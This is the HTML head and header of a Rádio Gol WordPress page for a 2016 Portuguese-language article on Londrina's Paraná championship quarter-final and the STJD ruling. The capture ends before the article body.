

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiogol.com.br/4028-2/
body_size: 17864
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js no-svg">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.2 (Yoast SEO v24.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sai hoje definição das quartas do Estadual</title>
	<link rel="canonical" href="https://radiogol.com.br/4028-2/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sai hoje definição das quartas do Estadual" />
	<meta property="og:description" content="O Londrina conhece nesta quinta-feira o seu adversário nas quartas de final do Campeonato Paranaense. O julgamento no Supremo Tribunal de Justiça Desportiva (STJD) da Confederação Brasileira de Futebol (CBF), a partir das 10h30, definirá se o clube irá ou não recuperar os seis pontos perdidos pela escalação irregular do capitão Germano. O LEC apelou [&hellip;]" />
	<meta property="og:url" content="https://radiogol.com.br/4028-2/" />
	<meta property="og:site_name" content="Rádio Gol" />
	<meta property="article:author" content="https://www.facebook.com/osiresjunior.nadal" />
	<meta property="article:published_time" content="2016-03-31T09:58:22+00:00" />
	<meta property="og:image" content="https://radiogol.com.br/wp-content/uploads/2016/02/logo_radiogol.png" />
	<meta property="og:image:width" content="192" />
	<meta property="og:image:height" content="90" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Osires Nadal Júnior" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/osiresjunior" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Osires Nadal Júnior" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://radiogol.com.br/4028-2/#article","isPartOf":{"@id":"https://radiogol.com.br/4028-2/"},"author":{"name":"Osires Nadal Júnior","@id":"https://radiogol.com.br/#/schema/person/27010916b95aaddfc6414720d24d7a8b"},"headline":"Sai hoje definição das quartas do Estadual","datePublished":"2016-03-31T09:58:22+00:00","dateModified":"2016-03-31T09:58:22+00:00","mainEntityOfPage":{"@id":"https://radiogol.com.br/4028-2/"},"wordCount":526,"commentCount":0,"publisher":{"@id":"https://radiogol.com.br/#organization"},"keywords":["#Futebol","#FutebolParaná","#LEC","#Londrina","#Paranaense2016","#radiogol","#Soccer","#Tubarão"],"articleSection":["Futebol"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://radiogol.com.br/4028-2/#respond"]}]},{"@type":"WebPage","@id":"https://radiogol.com.br/4028-2/","url":"https://radiogol.com.br/4028-2/","name":"Sai hoje definição das quartas do Estadual","isPartOf":{"@id":"https://radiogol.com.br/#website"},"datePublished":"2016-03-31T09:58:22+00:00","dateModified":"2016-03-31T09:58:22+00:00","breadcrumb":{"@id":"https://radiogol.com.br/4028-2/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://radiogol.com.br/4028-2/"]}]},{"@type":"BreadcrumbList","@id":"https://radiogol.com.br/4028-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://radiogol.com.br/"},{"@type":"ListItem","position":2,"name":"Sai hoje definição das quartas do Estadual"}]},{"@type":"WebSite","@id":"https://radiogol.com.br/#website","url":"https://radiogol.com.br/","name":"Rádio Gol","description":"Há mais de 20 anos com as melhores coberturas","publisher":{"@id":"https://radiogol.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://radiogol.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://radiogol.com.br/#organization","name":"Rádio Gol","url":"https://radiogol.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiogol.com.br/#/schema/logo/image/","url":"https://radiogol.com.br/wp-content/uploads/2016/02/logo_radiogo2.png","contentUrl":"https://radiogol.com.br/wp-content/uploads/2016/02/logo_radiogo2.png","width":192,"height":90,"caption":"Rádio Gol"},"image":{"@id":"https://radiogol.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://radiogol.com.br/#/schema/person/27010916b95aaddfc6414720d24d7a8b","name":"Osires Nadal Júnior","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radiogol.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3ab679511a95d6fea7428b7b404a1eeab4e2c92cec30b11979943136f5e5bbb3?s=96&d=mm&r=g","caption":"Osires Nadal Júnior"},"description":"Locução em autódromo, estádio, rádio, tv, palestra, cerimonial, formatura. Pauteiro, repórter, produtor.","sameAs":["https://www.facebook.com/osiresjunior.nadal","https://www.instagram.com/osiresjuniornarrador/","https://x.com/https://twitter.com/osiresjunior"],"url":"https://radiogol.com.br/author/osires/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Rádio Gol &raquo;" href="https://radiogol.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rádio Gol &raquo;" href="https://radiogol.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rádio Gol &raquo; Sai hoje definição das quartas do Estadual" href="https://radiogol.com.br/4028-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://radiogol.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiogol.com.br%2F4028-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://radiogol.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiogol.com.br%2F4028-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='sgr-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1765562366' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1765562366' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://radiogol.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://radiogol.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='qalam-style-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-content/themes/qalam/style.css?ver=1765562366' type='text/css' media='all' />
<link rel='stylesheet' id='qalam-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp_review-style-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/wp-review/public/css/wp-review.css?ver=1765562366' type='text/css' media='all' />
<link rel='stylesheet' id='qalam-child-style-css' href='https://radiogol.com.br/wp-content/themes/qalam-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6Lfo0rcfAAAAANdSd9eTPijcvwzAGHQKJ1a2WFN7"};
//# sourceURL=sgr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1765562366" id="sgr-js"></script>
<script type="text/javascript" src="https://radiogol.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://radiogol.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://radiogol.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://radiogol.com.br/wp-json/wp/v2/posts/4028" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radiogol.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://radiogol.com.br/?p=4028' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style>	<style id="qalam-frontend-css" type="text/css">
			</style>
<meta name="generator" content="Elementor 3.27.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-32x32.png" sizes="32x32" />
<link rel="icon" href="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-180x180.png" />
<meta name="msapplication-TileImage" content="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-270x270.png" />
<style id="kirki-inline-styles">#page,.container{max-width:980px;}.is-boxed .container{max-width:calc(980px - 48px);}.top-bar .flex{min-height:32px;}.top-bar .account-nav > li > a{padding:calc( ( 32px - 20px ) / 2 ) .75em;}.hst-1 .nav-1 > .container{min-height:64px;}.qlm-list > article:after{margin-left:calc(40% + 24px/2);}.single #main .container{max-width:980px;}.is-boxed.single #main .container{max-width:calc(980px - 48px);}.single.post-template-single-full-width #main .container{max-width:760px;}.is-boxed.single.post-template-single-full-width #main .container{max-width:calc(760px - 48px);}.related-posts{margin-left:calc(-20px / 2);margin-right:calc(-20px / 2);}.related-posts > article{padding:0 calc(20px / 2);}.top-bar{background-color:#098354;}.site-header{background-color:#007549;}.site-title > a{color:#ffffff;}.site-title > a:hover{color:#ffffff;}.qlm-sharing-inline a, .site-header .cart-status .cart-contents, .utility-links .search-trigger{color:#ffffff;}.toggle-icon, .toggle-icon:before, .toggle-icon:after{background-color:#ffffff;}.qlm-sharing-inline a:hover, .site-header .cart-status:hover > .cart-contents, .utility-links .search-trigger:hover{color:#ffffff;}.menu-trigger:hover .toggle-icon, .menu-trigger:hover .toggle-icon:before, .menu-trigger:hover .toggle-icon:after{background-color:#ffffff;}.hst-1 .nav-1, .site-header:not(.hst-1) .nav-2{background-color:#007549;}.main-navigation > ul > li > a{color:#ffffff;}.main-navigation > ul > li:hover > a{color:#ffffff;background-color:#ffffff;}#footer{background-color:#007549;color:#ffffff;}#footer a{color:#ffffff;}#footer .widget-title{color:#ffffff;}@media (min-width: 769px){#primary,#container{width:calc(100% - 33%);}#sidebar{width:33%;}.two-sidebars .site-content:not(.full-width) #content{width:calc(100% - 22%);}.two-sidebars #sidebar-b{width:22%;}.main-row,.two-sidebars .primary-row,.widget-area .row{margin:0 calc(-32px / 2);}body:not(.layout-no-sb) #primary,#container,#sidebar,.two-sidebars #content,.two-sidebars #sidebar-b,.widget-area .row > .widget,.entry-header.qlm-col{padding:0 calc(32px / 2);}.grid-row,.hero-section,.qlm-list{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);}.qlm-list .post-img,.qlm-list .entry-content,.hero-section .qlm-col,.grid-row > article{padding-left:calc(24px / 2);padding-right:calc(24px / 2);}.hero-section + .qlm-list:before{margin-left:calc(24px / 2);margin-right:calc(24px / 2);}.qlm-list .entry-content:after{left:calc(24px / 2);right:calc(24px / 2);}.qlm-list .post-img{flex:0 0 40%;}.qlm-list > article:after{margin-left:calc(40% + 24px/2);}.related-posts > article{width:calc(100% / 3);}}@media (max-width: 768px){.hst-1 .nav-1 > .container{min-height:64px;}.qlm-list .post-img,.qlm-list .entry-content{margin-bottom:calc(24px / 2);}}@media (max-width: 425px){.hst-1 .nav-1 > .container{min-height:64px;}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='sgr_hide-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/simple-google-recaptcha/sgr_hide.css?ver=1765562372' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wppm-el-fontawesome-css' href='https://radiogol.com.br/wp-content/cache/min/1/wp-content/plugins/wp-post-modules-el/assets/css/all.min.css?ver=1765562366' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-4028 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-qalam wp-child-theme-qalam-child is-stretched layout-ca elementor-default elementor-kit-29533">
    <div class="top-bar">
	<div class="container clearfix">
    	<div class="flex w-100 flex-center">
        	<div class="flex w-50 h-100 flex-center">
	                        </div>
            <div class="flex w-50 h-100 flex-center justify-end">
	            <ul class="account-nav"></ul>            </div>
        </div><!-- /.flex -->
    </div><!-- /.container -->
</div><!-- /.top-bar -->    <div id="page" class="site">
        <header id="header" class="site-header hst-1">
    <div class="light-nav nav-1 sticky-nav">
        <div class="container has-menu-trigger clearfix">
            <div
            class="flex w-100 flex-center">
                                    <div class="qlm-col site-branding">
                        <a href="https://radiogol.com.br/" class="custom-logo-link" rel="home"><img width="184" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20184%2066'%3E%3C/svg%3E" class="custom-logo" alt="Rádio Gol" decoding="async" data-lazy-src="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-1.png" /><noscript><img width="184" height="66" src="https://radiogol.com.br/wp-content/uploads/2024/07/cropped-cropped-logo-site-cabe-branca-1.png" class="custom-logo" alt="Rádio Gol" decoding="async" /></noscript></a>                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://radiogol.com.br/" rel="home">Rádio Gol</a></p>
                            
                                                            <p class="site-description">Há mais de 20 anos com as melhores coberturas</p>
                                                    </div><!-- .site-branding-text -->
                    </div><!-- .site-branding -->
                                    <nav id="main-nav" class="main-navigation qlm-col">
                    <ul id="menu-principal" class=""><li id="menu-item-30480" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30480"><a href="https://radiogol.com.br/esporte/futebol/">Futebol</a></li>
<li id="menu-item-30481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30481"><a href="https://radiogol.com.br/esporte/futsal/">Futsal</a></li>
<li id="menu-item-30482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30482"><a href="https://radiogol.com.br/esporte/corridas/">Corridas</a></li>
<li id="menu-item-30483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30483"><a href="https://radiogol.com.br/esporte/outros-esportes/">Outros Esportes</a></li>
</ul>                </nav><!-- #main-nav -->
                <div class="utility-links qlm-col text-right">
                <ul class="qlm-sharing-inline"></ul>        <div class="search-icon">
                            <a class="search-trigger inline" href="#"><span class="screen-reader-text">Procura</span></a>
                <div class="search-drawer"><form role="search" method="get" class="search-form" action="https://radiogol.com.br/">
				<label>
					<span class="screen-reader-text">Procurar por:</span>
					<input type="search" class="search-field" placeholder="Pesquise..." value="" name="s" id="s">
				</label>
				<input type="submit" class="search-submit" value="Procura">
			</form></div><!-- /.search-drawer -->         </div><!-- /.search-icon -->
                    </div><!-- /.utility-links -->
            </div><!-- /.flex -->
        </div><!-- .container -->
    </div><!-- /.light-nav -->
</header><!-- .header-slim --><div class="breadcrumbs-wrap container"><ol itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumbs"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://radiogol.com.br"><span itemprop="name">Casa</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://radiogol.com.br/esporte/futebol/"><span itemprop="name">Futebol</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Sai hoje definição das quartas do Estadual</span><meta itemprop="position" content="3" /></ol></div>        <div id="main">
            <div class="container clearfix">
                <div class="main-row clearfix"><div id="primary" class="site-content full-width">
	<div class="primary-row">
		<div id="content" role="main">
							<article id="post-4028" class="post-4028 post type-post status-publish format-standard hentry category-futebol tag-futebol tag-futebolparana tag-lec tag-londrina tag-paranaense2016 tag-radiogol tag-soccer tag-tubarao">
